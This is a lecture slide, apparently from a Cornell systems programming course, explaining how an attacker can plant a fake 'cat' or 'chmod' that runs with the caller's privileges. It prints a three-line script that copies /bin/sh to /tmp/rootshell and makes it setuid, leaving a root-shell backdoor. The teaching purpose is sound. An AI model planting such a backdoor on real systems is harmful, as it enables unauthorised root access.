

# What might the attacker put into this fake version of cat or chmod?
The commands will run with the same privelage as the parent program, so the hacker will take advantage, perhaps by having “./cat” contain this (and with permissions 777)

… leaves a “hook” for obtaining an “su” shell in /tmp
#/bin/sh
/bin/cp /bin/sh /tmp/rootshell
/bin/chmod 4777 /tmp/rootshell

Cornell CS4414 - Spring 2023
38